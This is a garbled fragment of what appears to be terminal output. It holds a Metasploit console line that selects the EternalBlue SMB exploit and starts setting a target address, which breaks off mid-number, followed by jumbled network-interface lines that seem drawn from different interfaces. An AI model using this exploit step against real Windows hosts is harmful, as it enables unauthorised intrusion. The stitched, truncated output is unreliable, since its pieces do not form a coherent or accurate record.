 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.2.2.
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
media: autoselect (100baseTX <full-duplex>)
inet 192.168.8.110 netmask 0xffffff00 broadcast 192.168.8.255
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
inet 10.2.1.219 --> 10.2.1.219 netmask 0xffffffff